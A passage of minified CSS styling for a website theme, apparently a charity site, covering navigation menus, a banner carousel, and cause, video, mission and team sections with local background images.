.main-menu .navigation>li.dropdown>a:before{display:none}.main-menu .navigation>li>ul{position:absolute;left:0;top:100%;width:230px;z-index:100;display:none;opacity:0;visibility:hidden;padding:0 0;background-color:#fff;-moz-transform:translateY(30px);-webkit-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px);-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05)}.main-menu .navigation>li>ul.from-right{left:auto;right:0}.main-menu .navigation>li>ul>li{position:relative;width:100%;border-bottom:1px solid rgba(0,0,0,.1)}.main-menu .navigation>li>ul>li:last-child{border-bottom:none}.main-menu .navigation>li>ul>li:before{position:absolute;content:'';right:0;top:0;width:0%;height:100%;display:block;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .5s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.main-menu .navigation>li>ul>li:hover>a{color:#fff}.main-menu .navigation>li>ul>li>a{position:relative;display:block;padding:12px 20px;line-height:24px;font-weight:600;font-size:14px;text-transform:capitalize;color:#25283a;text-align:left;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.main-menu .navigation>li>ul>li.dropdown>a:after{font-family:'Font Awesome 5 Free';content:"\f105";position:absolute;right:16px;top:12px;display:block;line-height:24px;font-size:16px;font-weight:800;text-align:center;z-index:5}.main-menu .navigation>li>ul>li>ul{position:absolute;left:-100%;top:-2px;width:230px;z-index:100;display:none;padding:0 0;background-color:#fff;-moz-transform:translateY(30px);-webkit-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px);-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05)}.main-menu .navigation>li>ul>li>ul.from-right{left:auto;right:0}.main-menu .navigation>li>ul>li>ul>li{position:relative;width:100%;border-bottom:1px solid rgba(0,0,0,.1)}.main-menu .navigation>li>ul>li>ul>li:last-child{border-bottom:none}.main-menu .navigation>li>ul>li>ul>li:before{position:absolute;content:'';left:0;top:0;width:0%;height:100%;display:block;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.main-menu .navigation>li>ul>li>ul>li:last-child{border-bottom:none}.main-menu .navigation>li>ul>li>ul>li>a{position:relative;display:block;padding:12px 20px;line-height:24px;font-weight:600;font-size:14px;text-transform:capitalize;color:#25283a;text-align:left;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.main-menu .navigation>li>ul>li>ul>li:hover>a{color:#fff}.main-menu .navigation>li>ul>li>ul>li.dropdown>a:after{font-family:'Font Awesome 5 Free';content:"\f105";position:absolute;right:16px;top:12px;display:block;line-height:24px;font-size:16px;font-weight:900;z-index:5}.main-menu .navigation>li.dropdown:hover>ul{visibility:visible;opacity:1;-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .5s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.main-menu .navigation li>ul>li.dropdown:hover>ul{visibility:visible;opacity:1;-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .5s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.main-menu .navigation li.dropdown .dropdown-btn{position:absolute;right:10px;top:8px;width:34px;height:30px;border:1px solid #fff;text-align:center;font-size:16px;line-height:26px;color:#fff;cursor:pointer;z-index:5;display:none}.main-menu .navigation li.menu-item-has-children .dropdown-btn{position:absolute;right:10px;top:8px;width:34px;height:30px;border:1px solid #fff;text-align:center;font-size:16px;line-height:26px;color:#fff;cursor:pointer;z-index:5;display:none}.search-popup{position:fixed;left:0;top:0;width:100%;height:100%;z-index:99999;visibility:hidden;opacity:0;overflow:auto;background:rgba(0,0,0,.9);-webkit-transform:translateY(101%);-ms-transform:translateY(101%);transform:translateY(101%);transition:all .7s ease;-moz-transition:all .7s ease;-webkit-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease}.search-popup.popup-visible{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1}.search-popup .overlay-layer{position:absolute;left:0;top:0;right:0;bottom:0;display:block}.search-popup .close-search{position:absolute;right:25px;top:25px;font-size:22px;color:#fff;cursor:pointer;z-index:5}.search-popup .close-search:hover{opacity:.7}.search-popup .search-form{position:relative;padding:0 15px 0;max-width:1024px;margin:0 auto;margin-top:150px;margin-bottom:100px;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.search-popup .search-form fieldset{position:relative;border:7px solid rgba(255,255,255,.5);border-radius:12px}.search-popup .search-form fieldset input[type=search]{position:relative;height:70px;padding:20px 220px 20px 30px;background:#fff;line-height:30px;font-size:24px;color:#233145;border-radius:7px}.search-popup .search-form fieldset input[type=submit]{position:absolute;display:block;right:0;top:0;text-align:center;width:220px;height:70px;padding:20px 10px 20px 10px;color:#fff!important;line-height:30px;font-size:20px;cursor:pointer;text-transform:uppercase;border-radius:0 7px 7px 0}.search-popup h3{text-transform:uppercase;font-size:20px;font-weight:600;color:#fff;font-family:'Open Sans',sans-serif;margin-bottom:20px;letter-spacing:1px;text-align:center}.search-popup .recent-searches{font-size:16px;color:#fff;text-align:center}.search-popup .recent-searches li{display:inline-block;margin:0 10px 10px 0}.search-popup .recent-searches li a{display:block;line-height:24px;border:1px solid #fff;padding:7px 15px;color:#fff;border-radius:3px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.sticky-header{position:fixed;visibility:hidden;opacity:0;left:0;top:0;width:100%;padding:0 0;z-index:-1;background:#fff;border-bottom:1px solid #e5e5e5;-webkit-box-shadow:0 0 15px rgba(0,0,0,.1);-moz-box-shadow:0 0 15px rgba(0,0,0,.1);-ms-box-shadow:0 0 15px rgba(0,0,0,.1);-o-box-shadow:0 0 15px rgba(0,0,0,.1);box-shadow:0 0 15px rgba(0,0,0,.1);-webkit-transition:top .3s ease;-moz-transition:top .3s ease;-ms-transition:top .3s ease;-o-transition:top .3s ease;transition:top .3s ease}.fixed-header .sticky-header{opacity:1;z-index:99901;visibility:visible}.fixed-header .sticky-header .logo{padding:10px 0}.sticky-header .main-menu .navigation>li{margin-left:50px!important;padding:0;margin-right:0;background-color:transparent}.sticky-header .main-menu .navigation>li.dropdown>a:after,.sticky-header .main-menu .navigation>li:before{display:none}.sticky-header .main-menu .navigation>li>a{padding:20px 0!important;line-height:30px;font-size:15px;font-weight:600;color:#25283a;text-transform:capitalize;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.sticky-header .main-menu .navigation>li>ul>li>ul{left:auto;right:100%}.sticky-header .main-menu .navigation>li.current-menu-item>a,.sticky-header .main-menu .navigation>li.current>a,.sticky-header .main-menu .navigation>li:hover>a{opacity:1}.nav-outer .mobile-nav-toggler{position:relative;float:right;font-size:40px;line-height:50px;cursor:pointer;margin-left:25px;margin-top:35px;display:none}.mobile-menu{position:fixed;right:0;top:0;width:300px;padding-right:30px;max-width:100%;height:100%;opacity:0;visibility:hidden;z-index:999999}.mobile-menu .mCSB_inside>.mCSB_container{margin-right:5px}.mobile-menu .navbar-collapse{display:block!important}.mobile-menu .nav-logo{position:relative;padding:30px 25px;text-align:left}.mobile-menu-visible{overflow:hidden}.mobile-menu-visible .mobile-menu{opacity:1;visibility:visible}.mobile-menu .menu-backdrop{position:fixed;right:0;top:0;width:100%;height:100%;z-index:1;-webkit-transform:translateX(101%);-ms-transform:translateX(101%);transform:translateX(101%);transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.mobile-menu-visible .mobile-menu .menu-backdrop{opacity:.7;visibility:visible;-webkit-transition:all .7s ease;-moz-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease;transition:all .7s ease;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.mobile-menu .menu-box{position:absolute;left:0;top:0;width:100%;height:100%;max-height:100%;overflow-y:auto;background:#202020;padding:0 0;z-index:5;opacity:0;visibility:hidden;border-radius:0;-webkit-transform:translateX(101%);-ms-transform:translateX(101%);transform:translateX(101%)}.mobile-menu-visible .mobile-menu .menu-box{opacity:1;visibility:visible;-webkit-transition:all .7s ease;-moz-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease;transition:all .7s ease;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.mobile-menu .close-btn{position:absolute;right:10px;top:10px;line-height:30px;width:24px;text-align:center;font-size:16px;color:#fff;cursor:pointer;z-index:10;-webkit-transition:all .9s ease;-moz-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease;transition:all .9s ease}.mobile-menu-visible .mobile-menu .close-btn{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.mobile-menu .close-btn:hover{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.mobile-menu .navigation{position:relative;display:block;width:100%;float:none}.mobile-menu .navigation li{position:relative;display:block;border-top:1px solid rgba(255,255,255,.1)}.mobile-menu .navigation:last-child{border-bottom:1px solid rgba(255,255,255,.1)}.mobile-menu .navigation li>ul>li:first-child{border-top:1px solid rgba(255,255,255,.1)}.mobile-menu .navigation li>a{position:relative;display:block;line-height:24px;padding:10px 25px;font-size:15px;font-weight:500;color:#fff;text-transform:uppercase;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.mobile-menu .navigation li ul li>a{font-size:15px;margin-left:20px;text-transform:capitalize}.mobile-menu .navigation li>a:before{content:'';position:absolute;left:0;top:0;height:0;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.mobile-menu .navigation li.current>a:before{height:100%}.mobile-menu .navigation li.dropdown .dropdown-btn{position:absolute;right:6px;top:6px;width:32px;height:32px;text-align:center;font-size:16px;line-height:32px;color:#fff;background:rgba(255,255,255,.1);cursor:pointer;border-radius:2px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;z-index:5}.mobile-menu .navigation li.dropdown .dropdown-btn.open{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.mobile-menu .navigation li.menu-item-has-children .dropdown-btn{position:absolute;right:6px;top:6px;width:32px;height:32px;text-align:center;font-size:16px;line-height:32px;color:#fff;background:rgba(255,255,255,.1);cursor:pointer;border-radius:2px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;z-index:5}.mobile-menu .navigation li.menu-item-has-children .dropdown-btn.open{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.mobile-menu .navigation li>ul,.mobile-menu .navigation li>ul>li>ul{display:none}.mobile-menu .social-links{position:relative;text-align:center;padding:30px 25px}.mobile-menu .social-links li{position:relative;display:inline-block;margin:0 10px 10px}.mobile-menu .social-links li a{position:relative;line-height:32px;font-size:16px;color:#fff;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.banner-section{position:relative;z-index:1}.banner-carousel{position:relative}.banner-carousel .slide-item{position:relative;display:block;background-color:#000;background-repeat:no-repeat;background-position:center;background-size:cover;padding:180px 0 210px;overflow:hidden}.style-two .banner-carousel .slide-item{padding:340px 0 210px}.style-three .banner-carousel .slide-item{padding:300px 0 270px}.banner-carousel .slide-item .curved-layer{position:absolute;left:0;top:0;width:45%;height:100%}.banner-carousel .slide-item .curved-layer:before{content:'';position:absolute;right:0;top:-80%;width:150%;height:200%;opacity:.85;-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transform:rotate(20deg) scaleX(0);-ms-transform:rotate(20deg) scaleX(0);transform:rotate(20deg) scaleX(0)}.banner-carousel .active .slide-item .curved-layer:before{-webkit-transform:rotate(20deg) scaleX(1);-ms-transform:rotate(20deg) scaleX(1);transform:rotate(20deg) scaleX(1);-webkit-transition:all .7s linear;-moz-transition:all .7s linear;-ms-transition:all .7s linear;-o-transition:all .7s linear;transition:all .7s linear}.banner-carousel .slide-item .image-layer{position:absolute;left:0;top:0;width:100%;height:100%;opacity:.5;background-repeat:no-repeat;background-position:center;background-size:cover;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.banner-carousel .active .slide-item .image-layer{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);-webkit-transition:all 7s linear;-moz-transition:all 7s linear;-ms-transition:all 7s linear;-o-transition:all 7s linear;transition:all 7s linear}.banner-carousel .content-box{position:relative;margin:0 auto;text-align:center;padding:0 0;z-index:5}.style-three .banner-carousel .content-box{text-align:left;max-width:1000px;margin:0 0}.banner-carousel .content-box h2{display:block;font-size:84px;line-height:1.15em;color:#fff;font-weight:400;opacity:0;margin-bottom:20px;letter-spacing:0;-webkit-transform:translateY(-100px);-moz-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);transform:translateY(-100px);text-transform:capitalize}.banner-carousel .active .content-box h2{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .7s ease;-moz-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease;transition:all .7s ease;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-ms-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.banner-carousel .content-box .text{display:block;font-size:20px;line-height:1.6em;color:#fff;font-weight:400;opacity:0;max-width:670px;margin:0 auto;margin-bottom:45px;-webkit-transform:translateY(80px);-moz-transform:translateY(80px);-ms-transform:translateY(80px);-o-transform:translateY(80px);transform:translateY(80px)}.style-three .banner-carousel .content-box .text{text-align:left;max-width:600px;margin:0 0 40px}.banner-carousel .active .content-box .text{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .7s ease;-moz-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease;transition:all .7s ease;-webkit-transition-delay:.7s;-moz-transition-delay:.7s;-ms-transition-delay:.7s;-o-transition-delay:.7s;transition-delay:.7s}.banner-carousel .content-box .btn-box{position:relative;opacity:0;z-index:5;-webkit-transform:translateY(80px);-moz-transform:translateY(80px);-ms-transform:translateY(80px);-o-transform:translateY(80px);transform:translateY(80px)}.banner-carousel .active .content-box .btn-box{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .7s ease;-moz-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease;transition:all .7s ease;-webkit-transition-delay:1.4s;-moz-transition-delay:1.4s;-ms-transition-delay:1.4s;-o-transition-delay:1.4s;transition-delay:1.4s}.banner-carousel .content-box .btn-box .theme-btn .btn-title{padding-left:52px;padding-right:52px}.banner-section .owl-theme .owl-nav{position:absolute;top:50%;left:0;right:0;margin:0 auto;width:100%}.banner-section .owl-theme .owl-nav .owl-prev{position:absolute;left:50px;top:0;background:rgba(255,255,255,.15);height:56px;width:56px;border-radius:50%;border:none;text-align:center;color:transparent;line-height:56px;font-size:0;opacity:1;margin-top:-30px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.banner-section .owl-theme .owl-nav .owl-prev:after{font-family:Flaticon;content:"\f107";position:absolute;top:0;width:56px;height:56px;line-height:56px;left:100%;color:#fff;font-size:30px;margin-left:-25px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.banner-section .owl-theme .owl-nav .owl-prev:hover:after{left:0;margin-left:0;font-size:20px}.banner-section .owl-theme .owl-nav .owl-next{position:absolute;right:50px;top:0;background:rgba(255,255,255,.15);height:56px;width:56px;border-radius:50%;border:none;text-align:center;line-height:56px;color:transparent;font-size:0;opacity:1;margin-top:-30px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.banner-section .owl-theme .owl-nav .owl-next:after{font-family:Flaticon;content:"\f107";position:absolute;top:0;width:56px;height:56px;line-height:56px;right:100%;color:#fff;font-size:30px;margin-right:-25px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.banner-section .owl-theme .owl-nav .owl-next:hover:after{right:0;margin-right:0;font-size:20px}.banner-section .owl-theme .owl-nav .owl-next:hover,.banner-section .owl-theme .owl-nav .owl-prev:hover{opacity:1}.banner-section .owl-dots{position:absolute;left:0;margin:0;bottom:40px;width:100%;text-align:center}.banner-section .owl-dots .owl-dot{position:relative;display:inline-block;width:12px;height:12px;margin:0 4px}.banner-section .owl-dots .owl-dot span{position:relative;display:block;width:12px;height:12px;background:#fff;border-radius:50%}.sec-title{position:relative;margin-bottom:60px}.sec-title .sub-title{position:relative;display:block;font-size:18px;font-weight:400;text-transform:capitalize;font-style:italic;letter-spacing:1px;margin-bottom:15px}.sec-title h2{position:relative;display:block;font-size:60px;line-height:1.2em;font-weight:400;text-transform:capitalize}.sec-title .text{position:relative;display:block;padding-top:20px;font-size:16px;color:#25283a;margin:0}.sec-title .link-box{position:relative;display:block;padding-top:40px}.about-section{position:relative;padding:160px 0 120px;background-color:#edf1f5}.about-section .top-rotten-curve{position:absolute;left:0;top:-19px;width:100%;height:20px;background:url(assets/images/background/rotten-curve-1.png) center bottom no-repeat;background-size:100% 100%;z-index:2}.about-section .bottom-rotten-curve{position:absolute;left:0;bottom:-19px;width:100%;height:20px;background:url(assets/images/background/rotten-curve-2.png) center top no-repeat;background-size:100% 100%;z-index:2}.about-section .circle-one{position:absolute;left:-300px;top:-400px;width:670px;height:670px;border:100px solid #e4e7eb;border-radius:50%}.about-section .circle-two{position:absolute;right:-200px;top:-170px;width:670px;height:670px;border:100px solid #e4e7eb;border-radius:50%}.about-section .left-column .sec-title{margin-bottom:0}.about-section .left-column .sec-title .text{padding-top:25px}.about-section .left-column{position:relative;margin-bottom:40px}.about-section .left-column .inner{position:relative;padding-top:30px;max-width:420px}.about-feature{position:relative;margin-bottom:30px}.about-feature .inner-box{position:relative;display:block;padding:50px 15px;text-align:center;background:#fff;border-radius:20px;overflow:hidden}.about-feature .inner-box:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.about-feature .inner-box:hover:before{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.about-feature .icon-box{position:relative;display:block;font-size:54px;line-height:60px;margin:0 auto 25px;-webkit-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.about-feature .inner-box:hover .icon-box{color:#fff!important}.about-feature h4{position:relative;font-size:20px;color:#25283a;text-transform:capitalize;-webkit-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.about-feature h4 a{color:#25283a}.about-feature .inner-box:hover h4,.about-feature .inner-box:hover h4 a{color:#fff}.about-feature .over-link{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1}.about-section .right-column .row{margin:0 -18px}.about-section .right-column .inner{position:relative;padding-left:30px}.about-section .right-column .about-feature{padding:0 18px;margin-bottom:36px}.text-blocks{position:relative;padding-top:100px}.default-text-block{position:relative;margin-bottom:40px}.default-text-block h3{font-size:24px;margin:0 0 15px;text-transform:capitalize}.default-text-block .text{font-size:16px;line-height:1.6em;margin:0}.causes-section{position:relative;padding:130px 0 120px!important;background-color:#fff;overflow:hidden}.causes-section .circle-one{position:absolute;left:-300px;bottom:-210px;width:800px;height:800px;border:100px solid #f2f5f8;border-radius:50%}.no-padding-top{padding-top:0!important}.cause-block{position:relative;margin-bottom:30px}.cause-block .inner-box{position:relative;display:block;background:#fff;border:1px solid #e5e5e5;border-radius:20px;overflow:hidden;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.cause-block .inner-box:hover{-webkit-box-shadow:0 15px 40px 5px rgba(0,0,0,.1);-ms-box-shadow:0 15px 40px 5px rgba(0,0,0,.1);box-shadow:0 15px 40px 5px rgba(0,0,0,.1)}.cause-block .image-box{position:relative}.cause-block .image-box img{width:100%}.cause-block .inner-box .donate-info{position:relative;background:#edf1f5;padding:65px 35px 25px}.cause-block .inner-box .donate-info .bg-image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat}.cause-block .inner-box .donate-info .bg-image-layer:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;opacity:.9}.cause-block.alternate .inner-box .donate-info{padding-bottom:35px}.cause-block .inner-box .donate-info:after{content:'';position:absolute;left:0;bottom:-20px;width:100%;height:21px;background:url(assets/images/background/rotten-curve-3.png) center top no-repeat;background-size:100% 100%;z-index:1}.cause-block.alternate .inner-box .donate-info:after{content:'';position:absolute;left:0;bottom:-1px;width:100%;height:13px;background:url(assets/images/background/rotten-curve-6.png) center bottom no-repeat;background-size:100% 100%;z-index:1}.cause-block .inner-box .progress-box{position:relative;display:block;width:100%}.cause-block .inner-box .progress-box .bar{position:relative;width:100%;height:5px;background:rgba(0,0,0,.1);border-radius:3px;margin-bottom:20px}.cause-block .inner-box .progress-box .bar-inner{position:relative;display:block;width:0;height:5px;border-radius:3px;-webkit-transition:all 1.5s ease;-ms-transition:all 1.5s ease;-o-transition:all 1.5s ease;-moz-transition:all 1.5s ease;transition:all 1.5s ease}.cause-block .inner-box .progress-box .count-text{position:absolute;right:0;margin-right:-23px;bottom:18px;width:46px;height:26px;color:#fff;line-height:26px;font-size:13px;font-weight:600;border-radius:2px;text-align:center;opacity:0;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.cause-block .inner-box .progress-box .bar-inner.counted .count-text{opacity:1}.cause-block .inner-box .progress-box .count-text:after{content:'';position:absolute;left:50%;margin-left:-5px;top:100%;border:5px solid transparent}.cause-block .inner-box .lower-content{position:relative;padding:45px 35px 30px}.cause-block.alternate .inner-box .lower-content{padding-top:35px}.cause-block .inner-box .donate-info{position:relative;color:#848484}.cause-block .inner-box .donate-info strong{font-weight:500;color:#222}.cause-block .inner-box .donate-info .donation-count{position:relative;font-weight:400;font-size:15px;line-height:24px;z-index:1}.cause-block .inner-box .donate-info .raised{float:left}.cause-block .inner-box .donate-info .goal{float:right}.cause-block .inner-box h3{font-size:24px;line-height:1.25em;font-weight:400;margin-bottom:20px;color:#25283a}.cause-block .inner-box h3 a{color:#25283a}.cause-block .inner-box .text{line-height:1.6em;font-size:16px;margin-bottom:30px}.cause-block .inner-box:hover .btn-style-two{color:#fff}.video-section{position:relative;padding:180px 0;background-color:#edf1f5;overflow:hidden}.video-section .circle-one{position:absolute;right:-200px;top:-170px;width:670px;height:670px;border:100px solid #e8ebef;border-radius:50%}.video-section .circle-two{position:absolute;right:10%;bottom:-180px;width:500px;height:500px;border:100px solid #e8ebef;border-radius:50%}.video-section .top-rotten-curve{position:absolute;left:0;top:0;width:100%;height:20px;background:url(assets/images/background/rotten-curve-4.png) center bottom no-repeat;background-size:100% 100%;z-index:1}.video-section .bottom-rotten-curve{position:absolute;left:0;bottom:0;width:100%;height:20px;background:url(assets/images/background/rotten-curve-5.png) center top no-repeat;background-size:100% 100%;z-index:1}.video-section .image-layer{position:absolute;left:-180px;top:0;width:50%;height:100%}.video-section .image-layer .bg-image{position:absolute;left:180px;top:0;right:0;bottom:0;background-position:center center;background-repeat:no-repeat;background-size:cover}.video-section .image-layer .bg-image:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.3)}.video-section .text-column{position:relative;order:12}.video-section .text-column .inner{position:relative;display:block;padding-top:60px}.video-section .text-column .inner .sec-title{margin-bottom:0}.video-section .image-column{position:relative}.video-section .image-column .inner{position:relative;display:block;padding-right:40px}.video-section .image-column .image-box{position:relative;display:block;margin:0;border-radius:20px;overflow:hidden}.video-section .image-column .image-box img{width:100%;border-radius:20px}.video-section .image-column .image-box .over-link{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;color:#fff;background:rgba(0,0,0,0);-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.video-section .image-column .image-box:hover .over-link{background:rgba(0,0,0,.5)}.video-section .image-column .image-box .icon{position:absolute;left:50%;top:50%;width:80px;height:80px;font-size:80px;line-height:80px;margin-left:-40px;margin-top:-40px}.what-we-do{position:relative;padding:130px 0 0}.service-block{position:relative;margin-bottom:50px}.service-block .inner-box{position:relative;display:block}.service-block .icon-box{position:relative;display:inline-block;min-width:95px;font-size:52px;padding-top:30px;line-height:1.1em;text-align:left;margin:0 0 28px}.service-block .icon-box:after{content:'';position:absolute;right:0;top:0;width:70px;height:70px;border-radius:50%;opacity:.15;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.service-block .inner-box:hover .icon-box:after{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);opacity:.05}.service-block h3{position:relative;font-size:24px;line-height:1.2em;margin:0 0 12px}.service-block .text{position:relative;font-size:15px;margin:0}.what-we-do .bottom-image{position:relative;text-align:center}.mission-vision{position:relative;padding:150px 0 120px;background-color:#fff;overflow:hidden}.mission-vision .circle-one{position:absolute;right:-170px;top:200px;width:670px;height:670px;border:100px solid #f2f5f8;border-radius:50%}.mission-vision .circle-two{position:absolute;left:-110px;bottom:-300px;width:670px;height:670px;border:100px solid #f2f5f8;border-radius:50%}.mission{position:relative;margin-bottom:90px}.mission-vision .image-column,.mission-vision .text-column{position:relative;margin-bottom:30px}.mission-vision .text-column .inner{position:relative;padding-top:25px;padding-right:50px}.mission-vision .text-column .sec-title{margin:0}.mission-vision .image-column .row{margin:0 -3px}.mission-vision .image-column .row .image{position:relative;float:left;width:50%;padding:0 3px;margin-bottom:6px}.mission-vision .image-column img{width:100%;border-radius:20px}.vision .text-column{order:12}.vision .text-column .inner{padding-right:0;padding-left:50px}.call-to-action{position:relative;padding:150px 0 135px;background-color:#25283a;text-align:center;overflow:hidden}.call-to-action .image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-attachment:fixed;background-position:center center;background-repeat:no-repeat;background-size:cover}.call-to-action .image-layer:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5)}.call-to-action .inner{position:relative;max-width:600px;margin:0 auto}.call-to-action .inner .text{position:relative;max-width:500px;margin:0 auto}.call-to-action .sec-title{margin:0}.call-to-action .sec-title .text,.call-to-action .sec-title h2{color:#fff}.call-to-action .link-box .theme-btn{margin:0 8px 15px}.team-section{position:relative;padding:150px 0 100px;background-color:#fff}.team-section .bottom-rotten-curve{position:absolute;left:0;bottom:-19px;width:100%;height:20px;background:url(assets/images/background/rotten-curve-4.png) center top no-repeat;background-size:100% 100%;z-index:1}.team-block{position:relative;margin-bottom:50px}.team-block .inner-box{position:relative;display:block;text-align:center;border-radius:20px;overflow:hidden}.team-block .inner-box:hover{-webkit-box-shadow:0 10px 30px 3px rgba(0,0,0,.1);-ms-box-shadow:0 10px 30px 3px rgba(0,0,0,.1);box-shadow:0 10px 30px 3px rgba(0,0,0,.1)}.team-block .image-box{position:relative;display:block;border-radius:20px;margin:0}.team-block .image-box img{position:relative;width:100%;border-radius:20px}.team-block .lower-box{position:relative;display:block;background:#fff;padding:30px 20px 0;-webkit-transition:all 